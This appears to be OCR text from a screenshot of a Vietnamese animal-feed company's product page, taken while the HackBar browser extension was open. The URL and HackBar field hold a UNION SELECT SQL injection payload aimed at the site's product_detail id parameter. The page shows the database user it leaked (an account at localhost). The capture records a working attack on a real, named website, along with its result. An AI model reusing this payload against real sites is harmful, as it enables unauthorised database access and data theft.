 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.tapiocafeedfood.com/?php=product_detail&id=-295%20%20UNION%20SELECT%201,2,user(...
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Thứ năm, 29.08.2024
Hỗ trợ
Sơ đồ website
Tiếng việt
English
Ch
NV
Nutri vision®
Health Feed
Trang Chủ
Giới Thiệu
Sản phẩm
Tin Tức
Sự kiện
Khuyến Nông
Brochure
Hoạt động xã hội
Tuyển Dụng
Liên Hệ
DANH MỤC SẢN PHẨM
Bã bia
Bã bia nghiền
Bã mì dạng bột
Bã mì ép viên
Bã mì Viên
Bã mì sấy tinh bột 65%
Bột cá 60%
Bột đầu tôm
Lõi bắp ép viên
Lõi bắp nghiền
Rỉ mật ép viên
Rỉ mật sấy
Tinh bột mì
LIÊN KẾT
Liên kết website
Thông tin chi tiết
vietfarmgr_ha@localhost
Đặt mua
10
Những sản phẩm khác
Bã mì ép viên
Tinh bột mì
Bã mì Viên
Chi tiết
Chi tiết
Chi tiết
Sự kiện
1 . Hội chợ AgroTech Banglade
2018!
2 . Nutrivision JSC đã tham gia
hội chợ viv asia 2017 từ ngày
17 tháng 3 tại Băng Cốc, Thái
Lan!
3 . Công ty cổ phần Nutrivison
đã tham gia hội chợ VIV China
2016!
4 . Nutrivision tham gia Hội chợ
triễn lãm Quốc tế về thức ăn
chăn nuôi tại Philippines
VIDEO CLIP
SẢN PHẨM MỚI
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.tapiocafeedfood.com/?
php=product_detail&id=-295  UNION SELECT
1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,1
6,17,18,19,20,21 --
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Mostly cloudy
Search
W
VIE
9:50 AM
8/29/2024
PRE